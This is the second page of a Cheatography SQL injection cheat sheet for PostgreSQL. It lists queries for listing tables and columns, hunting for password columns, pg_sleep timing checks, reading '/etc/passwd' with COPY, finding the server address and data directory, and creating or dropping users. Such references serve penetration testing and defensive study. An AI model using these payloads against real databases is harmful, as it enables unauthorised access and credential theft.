 Cheatography
Injection SQL Cheat Sheet
by Neolex via cheatography.com/32330/cs/9949/
PostgreSQL (cont)
List
tables
SELECT c.relname FROM pg_catalog.pg_class c LEFT JOIN
pg_catalog.pg_namespace n ON n.oid = c.relnamespace
WHERE c.relkind IN (‘r’,”) AND n.nspname NOT IN
(‘pg_catalog’, ‘pg_toast’) AND
pg_catalog.pg_table_is_visible(c.oid)
List
collumns
SELECT relname, A.attname FROM pg_class C,
pg_namespace N, pg_attribute A, pg_type T WHERE
(C.relkind=’r’) AND (N.oid=C.relnamespace) AND
(A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0)
AND (NOT A.attisdropped) AND (N.nspname ILIKE ‘public’)
Find
Tables
From
Column
Name
SELECT DISTINCT relname FROM pg_class C,
pg_namespace N, pg_attribute A, pg_type T WHERE
(C.relkind=’r’) AND (N.oid=C.relnamespace) AND
(A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0)
AND (NOT A.attisdropped) AND (N.nspname ILIKE ‘public’)
AND attname LIKE ‘%password%’;
Time
delay
SELECT pg_sleep(10);
Local
File
Access
CREATE TABLE mydata(t text); COPY mydata FROM
‘/etc/passwd’;
Hostnam
e/IP
Address
SELECT inet_server_addr();
Port
SELECT inet_server_port();
Create
user
CREATE USER test1 PASSWORD ‘pass1’ CREATEUSER
Delete
user
DROP USER test1;
Location
of the db
file
SELECT current_setting(‘data_directory’);
By Neolex
cheatography.com/neolex/
neol3x.wordpress.com
Published 23rd November, 2016.
Last updated 23rd November, 2016.
Page 2 of 2.
Sponsored by Readability-Score.com
Measure your website readability!
https://readability-score.com